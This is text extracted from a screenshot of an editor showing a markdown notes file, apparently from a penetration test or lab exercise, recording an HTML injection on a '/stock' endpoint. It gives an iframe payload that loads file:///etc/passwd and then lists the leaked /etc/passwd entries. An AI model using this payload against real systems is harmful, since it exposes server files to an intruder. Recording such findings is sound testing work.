 File Edit Selection Find View Goto Tools Project Preferences Help
FOLDE notes.md
stoc
29 - html injection on `/stock` end point
30
31 ```
32 <iframe height='1000px' width='1000px' src=file:///etc/passwd></iframe>
33 ```
34
35 ### /etc/passwd
36
37 ```js
38 root:x:0:0:root:/root:/bin/bash
39 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
40 bin:x:2:2:bin:/bin:/usr/sbin/nologin
41 sys:x:3:3:sys:/dev:/usr/sbin/nologin
42 sync:x:4:65534:sync:/bin:/bin/sync
43 games:x:5:60:games:/usr/games:/usr/sbin/nologin
44 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
45 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
46 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
47 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
48 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
49 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
50 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
51 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
52 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
53 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
dev Find Find Prev Find All
2 of 2 matches Tab Size: 4 Markdown